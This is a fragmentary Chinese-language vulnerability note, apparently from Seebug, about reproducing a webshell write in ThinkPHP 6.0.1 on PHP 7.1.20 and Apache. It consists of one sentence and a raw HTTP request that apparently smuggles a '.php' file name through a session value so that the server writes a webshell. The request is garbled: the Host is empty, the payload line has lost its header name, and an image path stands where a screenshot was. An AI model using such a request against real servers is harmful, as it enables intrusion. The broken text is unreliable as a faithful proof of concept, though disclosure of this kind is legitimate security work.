 本地环境采用ThinkPHP 6.0.1+PHP7.1.20+Apache进行复现。在特定情况下执行测试验证程序即可写
入一个webshell，如下图：
GET /index.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
test1234567.php;
Connection: close
Seebug